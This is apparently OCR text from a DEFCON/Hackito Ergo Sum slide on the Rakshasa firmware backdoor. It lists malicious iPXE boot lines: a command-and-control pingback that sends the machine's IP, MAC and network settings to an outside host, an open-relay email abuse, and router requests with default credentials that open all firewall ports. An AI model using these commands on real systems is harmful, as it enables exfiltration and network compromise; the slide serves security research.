 Exemple iPXE configuration files :
fun with webapps...
# evil pingback to C & C internet blog with HTTP auth...
kernel http://admin:p4ssw0rd@2012.hackitoergosum.org/xmlrpc.php?ip=$
{net0/ip}&mac=${net0/mac}&netmask=${net0/netmask}&gateway=$
{net0/gateway}&dns=${net0/dns}&domain=${net0/domain} ||
# Send an email using open relay web application
kernel http://vulnerablehost.com/vulnservice.asp?mail-from=Rakshasa&mail-
toaddress=endrazine%40gmail.com&mail-subject=BIOS%20Owned ||
# Rooter pharming : modify firewall settings
kernel http://admin:password@2012.hackitoergosum.org/cgi-bin/firewall?
action=enable&port=all ||
kernel http://root:root@2012.hackitoergosum.org/cgi-bin/firewall?enableport=all ||
SOK
DEFCON